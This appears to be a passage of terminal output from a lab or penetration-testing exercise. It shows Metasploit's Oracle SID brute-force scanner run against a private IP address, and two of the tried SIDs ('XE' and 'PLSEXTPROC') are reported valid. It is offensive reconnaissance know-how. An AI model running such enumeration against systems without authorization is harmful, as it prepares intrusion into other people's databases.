 msf6 auxiliary(scanner/oracle/sid_brute) > set RHOSTS 192.168.23.129
RHOSTS ⇒ 192.168.23.129
msf6 auxiliary(scanner/oracle/sid_brute) > run
[*] 192.168.23.129:1521 - Checking 572 SIDs against 192.168.23.129:1521
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Checking 'LINUX8174' ...
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Refused 'LINUX8174'
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Checking 'ORACLE' ...
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Refused 'ORACLE'
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Checking 'XE' ...
[+] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - 'XE' is valid
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Checking 'ASDB' ...
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Refused 'ASDB'
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Checking 'IASDB' ...
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Refused 'IASDB'
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Checking 'OEMREP' ...
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Refused 'OEMREP'
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Checking 'SA0' ...
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Refused 'SA0'
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Checking 'PLSEXTPROC' ...
[+] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - 'PLSEXTPROC' is valid
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Checking 'SA1' ...
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Refused 'SA1'
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Checking 'SA2' ...
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Refused 'SA2'
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Checking 'SA3' ...
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Refused 'SA3'
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Checking 'SA4' ...
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Refused 'SA4'
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Checking 'SA5' ...
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Refused 'SA5'
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Checking 'SA6' ...
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Refused 'SA6'
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Checking 'SA7' ...
[*] 192.168.23.129:1521 - 192.168.23.129:1521 Oracle - Refused 'SA7'